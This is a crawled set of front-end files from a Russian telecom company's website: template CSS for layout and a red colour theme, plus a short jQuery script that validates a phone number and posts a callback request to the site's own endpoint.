   /* height: (100vh-83px)!important; */
    margin: 0 auto 0;
    min-height: inherit;
}
.index .main{
    padding: 0;
}
footer{
    min-height:inherit;
}
.banners-small .item{
    height: 170px;
}
.banners-small .item .image{
    line-height: 155px;
}
#SERVICE{
    display: none;
}
.logo-row .logo.colored img,
header .line-row {
    background-color: #ffffff;
}
.mfeedback .mf-text {
    margin-bottom: 0;
    margin-top: 5px;
    font-size: 13px;
}
.mfeedback .mf-req {
    color: #d81d1d;
}
.mfeedback input[type="submit"] {
    background: #b41818;
    color: #fff;
    padding: 10px 18px 10px;
    text-transform: uppercase;
}
.mfeedback input[type="submit"]:hover {
    background: #d81d1d;
}
.news-item__picture a {
    display: flex;
    height: 100px;
    width: 110px;
    margin: 0 auto;
    align-items: center;
    justify-content: center;
}
.news-list {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-around;
    margin-bottom: 40px;
}
.news-item__name {
    text-align: center;
}
.news-description img {
    margin-left: 20px;
}
.mfeedback .form-control.error {
    border: 1px solid #b41818;
}
.mfeedback .form-control + label.error {
    position: relative!important;
    top: 0;
}
.mfeedback input[type="checkbox"] + label.error {
    display: inline!important;
    position: absolute;
    top: 15px;
    left: 0;
}
.order_services_frame .recaptcha-row {
    float: right;
}

@media only screen and (max-width : 650px) {

    .jqmWindow.jqm-init {
        width: 100% !important;
        margin-left: 0 !important;
        left: 0;
    }

    .form.popup .form-body {
        padding: 15px !important;
    }

    .form-control {
        margin-bottom: 10px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://vointelecom.ru/local/templates/aspro-scorp/themes/3/colors.css?163247470111645
body_size: 2668
content:
a,
a:focus {
  color: #b41818;
}
a:hover {
  color: #333333;
}
a:active {
  color: #6c0e0e;
}
a.scroll-to-top.ROUND_COLOR,
a.scroll-to-top.RECT_COLOR {
  background-color: #b41818;
}
a.scroll-to-top.ROUND_COLOR:hover,
a.scroll-to-top.RECT_COLOR:hover {
  background-color: #d81d1d;
}
.underline {
  border-bottom: 2px solid #b41818 !important;
}
blockquote::before {
  color: #b41818;
}
.review .it:before {
  color: #b41818;
}
.styled-block {
  border-left-color: #b41818;
}
.item:hover .title a,
.item:hover .title {
  color: #333333 !important;
}
.list.icons .fa {
  color: #b41818;
}
table.table th {
  background-color: #b41818;
}
.img-inside span.zoom,
.img-thumbnail span.zoom {
  background: #91a2ac;
}
.item:hover .img-inside span.zoom,
.img-inside:hover span.zoom,
.img-thumbnail:hover span.zoom,
.detail .galery .item:hover span.zoom {
  background: #d81d1d;
}
.btn-default {
  background-color: #b41818;
  border-color: #b41818;
  color: #ffffff !important;
}
.btn-default:hover,
.btn-default:active,
.btn-default:focus {
  background-color: #d81d1d;
  border-color: #d81d1d;
}
.btn-default.white {
  color: #b41818 !important;
  border: 1px solid #b41818;
  background: #ffffff;
}
.btn-default.white:hover,
.btn-default.white:active,
.btn-default.white:focus {
  color: #ffffff !important;
  border-color: #b41818;
  background: #b41818;
}
.btn-primary {
  background-color: #00b290;
  border-color: #00b290;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus {
  background-color: #30c4a8;
  border-color: #30c4a8;
}
.btn-success {
  background-color: #84bc29;
  border-color: #84bc29;
}
.btn-success:hover,
.btn-success:active,
.btn-success:focus {
  background-color: #9dca53;
  border-color: #9dca53;
}
.btn-info {
  background-color: #0ca9e3;
  border-color: #0ca9e3;
}
.btn-info:hover,
.btn-info:active,
.btn-info:focus {
  background-color: #39baec;
  border-color: #39baec;
}
.btn-warning {
  background-color: #f38b04;
  border-color: #f38b04;
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning:focus {
  background-color: #f8a132;
  border-color: #f8a132;
}
.btn-danger {
  background-color: #dc130d;
  border-color: #dc130d;
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger:focus {
  background-color: #e63f3a;
  border-color: #e63f3a;
}
.btn-transparent {
  background-color: rgba(255,255,255,0);
  border-color: rgba(255,255,255,0);
  color: #000000;
}
.btn-transparent:hover,
.btn-transparent:active,
.btn-transparent:focus {
  background-color: #d81d1d;
  border-color: #d81d1d;
}
.btn-transparent:hover {
  color: #ffffff;
}
.btn-responsive-nav {
  background-color: #b41818;
}
.btn-responsive-nav:hover {
  color: #b41818;
  border: 1px solid #b41818;
  background-color: #ffffff;
  padding: 4px 7px 2px;
}
.btn-link {
  color: #b41818;
}
.btn-link:hover {
  color: #d81d1d;
}
.btn-link:active {
  color: #6c0e0e;
}
.btn-default.wc.vert .fa {
  background-color: #b41818;
}
.btn-default.wc.vert:hover .fa {
  background-color: #d81d1d;
}
.label.label-default {
  background: #93a6bc;
}
.label.label-primary {
  background: #b8c2cd;
}
.label.label-success {
  background: #5cb85c;
}
.label.label-info {
  background: #1b9e77;
}
.label.label-warning {
  background: #f0ad4e;
}
.label.label-danger {
  background: #d9534f;
}
.logo_and_menu-row {
  border-top-color: #b41818;
}
.logo-row .logo.colored img,
header .line-row {
  /*background-color: #b41818;*/
}
.logo-row .top-callback .phone .fa,
.top-description .fa,
.logo-row .top-callback .email .fa {
  background-color: #b41818;
}
.logo-row .top-callback .email,
.logo-row .top-callback .email a:hover {
  color: #d81d1d;
}
.mega-menu ul.nav li.active,
.mega-menu ul.nav li:hover {
  background-color: #b41818;
}
.topmenu-LIGHT .mega-menu table td.active .wrap > a,
.topmenu-LIGHT .mega-menu table td:not(.search-item):hover .wrap > a {
  color: #b41818;
}
.topmenu-LIGHT .mega-menu table td.search-item .wrap > a.search-icon:hover {
  color: #b41818;
}
.topmenu-LIGHT .mega-menu table .tail {
  border-bottom: 6px solid #a21616;
}
.topmenu-LIGHT .mega-menu table .dropdown-menu {
  background-color: #a21616;
}
.topmenu-LIGHT .mega-menu table .dropdown-menu li:hover > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li.active > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li > a:active,
.topmenu-LIGHT .mega-menu table .dropdown-menu li > a:hover,
.topmenu-LIGHT .mega-menu table .dropdown-menu li > a:focus {
  background-color: #6c0e0e;
}
.topmenu-LIGHT .mega-menu table .dropdown-menu li.active > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li:hover > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li.active + li > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li:hover + li > a {
  border-top-color: rgba(255,255,255,0.3);
}
.topmenu-DARK .mega-menu table td.active .wrap > a {
  background-color: #b41818;
}
.topmenu-DARK .mega-menu table .dropdown-menu li:hover > a,
.topmenu-DARK .mega-menu table .dropdown-menu li.active > a,
.topmenu-DARK .mega-menu table .dropdown-menu li > a:hover,
.topmenu-DARK .mega-menu table .dropdown-menu li > a:active,
.topmenu-DARK .mega-menu table .dropdown-menu li > a:focus {
  background-color: #b41818;
  color: #ffffff;
}
.topmenu-COLOR .menu-row {
  background-color: #a21616;
}
.topmenu-COLOR .mega-menu table .dropdown-menu li:hover > a,
.topmenu-COLOR .mega-menu table .dropdown-menu li.active > a,
.topmenu-COLOR .mega-menu table .dropdown-menu li > a:hover,
.topmenu-COLOR .mega-menu table .dropdown-menu li > a:active,
.topmenu-COLOR .mega-menu table .dropdown-menu li > a:focus {
  background-color: #b41818;
  color: #ffffff;
}
.topmenu-COLOR .mega-menu table td .wrap > a:hover {
  background-color: #cf1c1c;
}
.topmenu-COLOR .mega-menu table td.active .wrap > a {
  background-color: #6c0e0e;
}
.topmenu-LIGHT .basket_top .icon .count,
header.fixed .basket_top .icon .count {
  background-color: #b41818;
}
.topmenu-LIGHT .basket_top:hover .icon:before,
header.fixed .basket_top:hover .icon:before {
  background-color: #b41818;
}
.basket_top .dropdown {
  border-color: #b41818;
}
.basket_top .dropdown:before {
  border-bottom-color: #b41818;
}
.remove:hover:before {
  background-color: #b41818;
}
.basket_order .description:before {
  background: #b41818;
}
.basket.fly .opener .count {
  background: #b41818;
}
.basket.fly.DARK .opener .count {
  background: #b41818;
}
.basket.fly.COLOR .opener {
  background: #b41818;
  border-color: #b41818;
}
.basket.fly.COLOR .opener:hover {
  background: #d81d1d;
  border-color: #d81d1d;
}
header.topmenu-DARK:not(.fixed) .basket_top .count {
  background: #b41818;
}
header.topmenu-COLOR:not(.fixed) .basket_top:hover {
  background: #cf1c1c;
}
.menu-row .search-button-div .fa-close:hover {
  color: #d81d1d;
}
.breadcrumb a:hover {
  color: #333333;
}
.breadcrumb a:active {
  color: #6c0e0e;
}
.breadcrumb li:hover > a {
  color: #d81d1d;
}
.breadcrumb li + li:before {
  color: #b41818;
}
.pagination .active a,
.pagination .active span,
.pagination a:hover,
.pagination span:hover,
.pagination a:focus,
.pagination span:focus,
.pagination a:active,
.pagination span:active {
  border-left-color: #b41818 !important;
  background-color: #b41818 !important;
}
.pagination li.active + li a,
.pagination li.active + li span,
.pagination li:hover + li a,
.pagination li:focus + li span,
.pagination li:focus + li a,
.pagination li:hover + li span {
  border-left-color: #b41818 !important;
}
.pagination a:hover .fa {
  color: #b41818;
}
.bottom-menu .item:hover .title a,
.bottom-menu .item:hover .title,
.bottom-menu .item.active .title a,
.bottom-menu .item.active .title {
  color: #d81d1d !important;
}
.social-icons li:hover a {
  border-color: #d81d1d;
  background-color: transparent;
}
.side-menu > li > a:hover,
.side-menu > li > a:hover:before,
.side-menu > li > a:active:before,
.side-menu > li > a:focus:before {
  color: #d81d1d;
}
.side-menu > li.active > a {
  border-top: 1px solid #b41818;
  background-color: #b41818;
}
.side-menu .submenu > li.active > a {
  color: #a21616;
}
.side-menu .submenu > li > a:hover {
  color: #d81d1d;
}
.tabs .nav-tabs li.active a {
  border-top-color: #b41818;
  color: #b41818;
}
.tabs .nav-tabs a:hover,
.tabs .nav-tabs a:active,
.tabs .nav-tabs a:focus {
  color: #b41818;
}
.accordion-head .fa {
  color: #b41818;
}
.accordion-type-2 .accordion-head:hover .fa,
.accordion-type-2 .accordion-head.accordion-open .fa {
  background-color: #b41818;
}
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
  box-shadow: none;
  background: #b41818 !important;
}
.flex-direction-nav a:hover,
.flex-direction-nav a:hover::before {
  color: #d81d1d;
  border-color: #d81d1d;
}
.search-page .searchinput .btn-search:hover {
  background-color: #d81d1d;
}
.page404 .i404 {
  color: #b41818;
}
.jqmClose.top-close:hover {
  color: #d81d1d;
}
.form.contacts .title {
  border-color: #b41818;
}
.form .form-header {
  border-top-color: #b41818 !important;
}
.form-header i {
  background: #b41818;
}
.banners-small.front .item .title:hover a {
  color: #333333;
}
.teasers.icons .item .image {
  background-color: #b41818;
}
.front-projects.item-views.table .item .info {
  border-top-color: #b41818;
}
.front-projects.item-views.table .item a:hover .info {
  background: #324860;
}
.front-projects.item-views.table .item a:hover .info:before {
  border-bottom-color: #b41818;
}
.back-url i {
  background: #b41818;
}
.back-url:hover i {
  background: #d81d1d;
}
.uploader:hover .action {
  background-color: #d81d1d;
  border-color: #d81d1d;
}
p.drop-caps:first-child:first-letter {
  color: #b41818;
}
p.drop-caps.secundary:first-child:first-letter {
  background-color: #b41818;
}
.label-info {
  background-color: #b41818;
}
section.toggle label {
  color: #b41818;
  border-color: #b41818;
}
section.toggle.active > label {
  background-color: #b41818;
  border-color: #b41818;
}
.progress-bar-primary {
  background-color: #b41818;
}
.slider-container .tp-caption a:not(.btn):hover {
  color: #d81d1d;
}
.tp-bullets .bullet.selected,
.tp-bullets .bullet:hover {
  background: #b41818 !important;
}
.fa.colored {
  background: #b41818;
}
.item-views .property.price .fa,
.item-views .property.price .price_val {
  color: #b41818;
}
.item-views .item:hover .property .fa {
  color: #b41818;
}
.tabs.item-views.table .title,
.history.item-views.table .title {
  color: #b41818;
}
.history.item-views .title {
  color: #b41818;
}
.vacancy.item-views .accordion-head:hover .fa {
  background: #b41818;
}
.detail .detailimage img,
.detail .projects.item-views.table .item .image img {
  border-bottom-color: #b41818;
}
.detail .galery #slider.flexslider:hover .flex-direction-nav {
  background: #d81d1d;
}
.detail .galery #carousel .slides li.flex-active-slide {
  border-color: #b41818;
}
.detail .reviews .item .review .icons:before {
  color: #b41818;
}
.detail .galery #carousel .flex-direction-nav a:hover::before {
  color: #b41818;
}
.catalog.group .price .price_val {
  color: #b41818;
}
.display-type .view-button:hover,
.display-type .view-button.cur {
  background-color: #b41818;
  border-color: #b41818;
}
.select-outer i.fa {
  color: #b41818;
}
.subscribe-edit-main .form input[type=checkbox] + label:hover:after,
.subscribe-edit-main .form input[type=checkbox]:checked + label:after,
.subscribe-edit-main .form input[type=radio] + label:hover:after,
.subscribe-edit-main .form input[type=radio]:checked + label:after {
  background-color: #b41818;
  border-color: #b41818;
}
.subscribe-edit-main font.notetext {
  border-color: #b41818;
}
@media (max-width: 767px) {
  .basket_top .icon .count {
    background: #b41818 !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://vointelecom.ru/local/templates/aspro-scorp/css/fullpage.css
body_size: 632
content:
.body.index{
    height: calc(100vh - 83px);
}

.body.index .main{
    height: calc(100vh - 79px - 150px);
}
.body.index .greyline{
    height: 100%;
    display: flex;
    flex-direction: column;

}
.body.index .greyline .banners-big{
    height: 70%;
}
.body.index .greyline>.row{
    height: 30%;
}

.body.index .greyline .banners-big .flexslider, .body.index .greyline .banners-big .maxwidth-banner{
    height: 100%;
}
.body.index .greyline .banners-big .flexslider .flex-viewport, .body.index .greyline .banners-big .flexslider .slides, .body.index .greyline .banners-big .slides > li {
    height: 100%;
}
.body.index .greyline .banners-big .slides > li{
    background-size: cover !important;
    display: flex !important;
    align-items: flex-end;
}
.body.index .greyline .banners-big .slides > li .col-md-6.text, .body.index .greyline .banners-big .slides > li .col-md-6.img, .body.index .greyline .banners-big .slides > li .maxwidth-theme, .body.index .greyline .banners-big .slides > li .maxwidth-theme>.row{
    display: flex;
    align-items: center;
    height: 100%;
}
.body.index .greyline .banners-big .slides > li .col-md-6.img{
    align-items: flex-end;
}
.body.index .greyline .banners-big .slides > li .col-md-6.img .inner{
    width: 100%;
}
.body.index .greyline .banners-big .slides > li .col-md-6.text .inner{
    padding-top: 0 !important;
}
.body.index .greyline>.row{
    display: flex;
    align-items: center;
}
.body.index .banners-small .item{
    display: flex;
    align-items: center;
}
.body.index .banners-small .title{
    padding-top:0 !important;
}
@media screen and (max-width: 1024px){
    .body.index .greyline .row .items.row .col-sm-6{
        width: 25%;
    }
    .body.index .greyline .banners-big .slides > li .maxwidth-theme,.body.index .greyline .banners-big .slides > li .maxwidth-theme .row .col-md-6.text{
        height: 100%;
    }
    .body.index .greyline .banners-big .slides > li .maxwidth-theme>.row{
        height: 100%;
        display: flex;
        align-items: center;
    }
    .body.index .greyline>.row{
        display: flex;
        align-items: center;
    }
}

@media screen and (max-width: 990px){
    .body.index .banners-small .item{
        height: auto;
    }
    .body.index .banners-small .item .image{
        line-height: normal;
    }

}
@media screen and (max-width: 767px){
    .body.index{
        height: calc(100vh - 183px);
        min-height: 530px;
    }
    .body.index .main{
        min-height: 450px;
    }
    /*.body.index + footer{*/
        /*position: fixed;*/
        /*bottom: 0;*/
        /*left: 0;*/
    /*}*/
    .body.index .greyline .banners-big{
        height: 200px;
    }
    .body.index .greyline .row .items.row .col-sm-6{
        width: 100%;
    }
    .body.index .banners-small .item{
        height: auto;
    }
    .body.index .greyline > .row {
        height: auto;
    }

}
.body + footer{
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
}
.body.index + footer{
    position: relative;
}


--- FILE ---
content_type: application/javascript
request_url: https://vointelecom.ru/local/templates/aspro-scorp/js/custom.js?16324747011831
body_size: 612
content:
/* Add here all your JS customizations */
$(document).ready(function() {
    $(".callback_a").fancybox();
});
sendCall = function () {
    var ids = new Array ("#sender");
    // check every field on emptines
    for (var i = 0; i < ids.length; i++)
        if ($(ids[i]).val().length == 0) {
            alert ("Все-таки введите номер...");
            $(ids [i]).focus ();
            return;
        }

    // check number
    for (i = 0; i < ids.length; i++)
        if ($(ids[i]).val ().match (/[^0-9]/)) {
            alert ("Неправильный номер...");
            $(ids [i]).focus ();
            return;
        }

// МЧС - нафиг
    for (i = 0; i < ids.length; i++)
        if ($(ids [i]).val ().length < 7) {
            alert ("Номер короче 7 цифр...");
            $(ids [i]).focus ();
            return;
        }

// Не длиннее 11
    for (i = 0; i < ids.length; i++)
        if ($(ids [i]).val ().length > 11) {
            alert ("Номер длиннее 11 цифр...");
            $(ids [i]).focus ();
            return;
        }

// Международную - нафиг
    for (i = 0; i < ids.length; i++)
        if ($(ids[i]).val ().substring(0,3) == 810) {
            alert ("Международный номер набирать нельзя...");
            $(ids [i]).focus ();
            return;
        }


    $("div#loading").css ("display", "block");

    $.get ("/include/calltecsec.php",
        {
            sender: $(ids [0]).val ()
        },
        function () {
            $("div.tpl-contact div.loading").html ("Сейчас Вы услышите звонок...");
            setTimeout ("$(\"div#loading\").fadeOut (\"fast\");", 1500);
        });
}